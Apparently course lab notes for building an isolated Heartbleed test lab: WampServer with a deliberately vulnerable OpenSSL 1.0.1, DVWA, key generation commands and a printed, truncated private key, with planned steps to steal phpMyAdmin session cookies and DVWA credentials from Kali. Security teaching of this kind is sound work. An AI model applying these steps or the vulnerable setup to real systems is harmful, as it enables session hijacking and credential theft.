



# Heartbleed Testing Setup

#### On EH-WinXP-xx

- 1) Install WampServer
- 2) Configure SSL
- 3) Configure IP address to listen on
- 4) Configure root password for PhpMyAdmin
- 5) Install Damn Vulnerable Web App (DMVA)
- 6) Login to PhpMyAdmin at https://10.76.xx.201/myphpadmin

#### On EH-Kali-xx

1) Steal PhpMyAdmin login session cookies

#### On EH-WinXP-xx

1) Login to DVWA at https://10.76.xx.201/dvwa

#### On EH-Kali-xx

1) Get user and password from DMVA login session





#### Infosec Heartbleed lab:

http://resources.infosecinstitute.com/lab-heartbleed-vulnerability/

# Installing Damn Vulnerable Web Application (DVWA):

http://www.effecthacking.com/2015/12/setup-dvwa-using-xampp-windows.html

### Metasploit Heartbleed exploit:

https://www.rapid7.com/db/modules/auxiliary/scanner/ssl/openssl heartbleed



# Install WampServer

(EH-WinXP-xx)











































































#### [EH-WinXP] http://localhost





# Replace SSL with vulnerable version

(EH-WinXP-xx)













#### [EH-WinXP]



C:\Documents and Settings\cis76 student\Desktop\Heartbleed\openssl-1.0.1-i386-win32





#### [EH-WinXP]



C:\Documents and Settings\cis76 student\Desktop\Heartbleed\openssl-1.0.1-i386-win32





# Generate keys and certificates

(EH-WinXP-xx)







```
cd c:\
cd wamp\bin\apache\Apache2.2.21\bin
openssl genrsa -des3 -out server.key 1024
```



```
C:\wamp\bin\apache\Apache2.2.21\bin>openssl req -new -x509 -nodes -sha1
-days 365 -key server.key -out server.crt -config
c:\wamp\bin\apache\Apache2.2.21\conf\openssl.cnf
All on one line
```

```
C:\WINDOWS\system32\cmd.exe
C:\wamp\bin\apache\Apache2.2.21\bin>openss1 reg -new -x509 -nodes -sha1 -days 36
 -key server.key -out server.crt -config c:\wamp\bin\apache\Apache2.2.21\conf\o
WHKNING: can't open config file: /usr/local/ssl/openssl.cnf
Enter pass phrase for server.key:
Loading 'screen' into random state - done
You are about to be asked to enter information that will be incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
Country Name (2 letter code) [AU]:
State or Province Name (full name) [Some-State]:
Locality Name (eg, city) []:
Organization Name (eg, company) [Internet Widgits Pty Ltd]:
Organizational Unit Name (eg, section) []:
Common Name (eg, YOUR name) []:
Email Address [1:
C:\wamp\bin\apache\Apache2.2.21\bin>
```



```
xcopy server.key server.key.orig
f

del server.key
openssl rsa -in server.key.orig -out server.key
```



Export private key without the encrypted wrapper so Apache can use it without having to prompt for the pass phrase each time.



#### [EH-WinXP] openssl rsa -in

```
C:\wamp\bin\apache\Apache2.2.21\bin>openssl rsa -in server.key
WARNING: can't open config file: /usr/local/ssl/openssl.cnf
writing RSA key
----BEGIN RSA PRIVATE KEY----
MIICXqIBAAKBqQCjzw5awQUCBYz2qQJrH+DsWiALb160QzwIwH0ncBqjdnxDsC22
dnIsih7HaToqvA0DqS1huSF9W1r7KGFNepWhS6qO5l1OzajBZywliOoVnQGL1+CU
BwdgMDP41g/CH9wwnQ1ZR22u/ZmUqeGrrQVPHfkPj2zr/WSDSbUSTByOswIDAQAB
AoGBAJ0vZ5/QTeTlvKFIBkkTGvrRdKRkZuTlC2t+gdnhKb6nSJCPMx4+RErW8rf5
Ek0tBfPR9eErC6bFjeUpl00IjyDhbc00yCdgDjTjvaoy6BcTmPeMCC8nG0uVnMqP
iuuwb3fD64nRqSb6q+bKRYVsirJSwGzaqB6DB+T1sbGxuNKhAkEA0H04osiNpXqJ
nnOlJ2z2hDzqV7qd77TVblc0P83Vrd8GkUSjCUAYFxXO6wtCicpLxAqFz7Lem8Aa
q5Ne9zGnIwJBAMksdA06/i1mB3yBSytNHmXZMBJt5UHXDTsMYh8IwrXFZL/Wi6Y8
XzmUa4xVqZUdU0mlrmBOtqotlAKNJ9o3uzECQQC+0K+7k4rWZcOoYIRWStB+zKRY
GmRpAUg+8WTK40kvGHGSmRoFZb6nozb+whfuulgQ4qcvMbXFLV08onLUJYexAkAA
59FR6e0Q+T+ZYN+cv0kevj6IJrR8emJV3LVoXFq8BLpyXp3cTrNDCBb/17awnCQu
